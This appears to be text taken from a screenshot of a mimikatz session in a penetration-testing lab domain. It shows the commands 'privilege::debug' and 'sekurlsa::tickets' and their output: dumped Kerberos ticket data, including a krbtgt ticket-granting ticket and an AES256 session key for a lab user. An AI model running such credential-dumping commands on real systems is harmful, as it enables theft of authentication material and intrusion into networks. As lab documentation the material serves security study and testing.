 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets
Authentication Id : 0 ; 1788640 (00000000:001b4ae0)
Session           : Network from 0
User Name         : win7user
Domain            : PENTEST-AD
Logon Server      : (null)
Logon Time        : 2021/1/25 15:28:50
SID               : S-1-5-21-1932864274-2986567119-3106713494-1105
* Username : win7user
* Domain   : PENTEST.COM
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 2021/1/25 15:28:50 ; 2021/1/26 1:28:50 ; 2021/2/1
15:28:50
Service Name (02) : krbtgt ; PENTEST.COM ; @ PENTEST.COM
Target Name  (--) : @ PENTEST.COM
Client Name  (01) : win7user ; @ PENTEST.COM
Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; for
warded ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
d524345183024e503c09c737120d34b7396dad64af20f3d081af188775cd483f
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2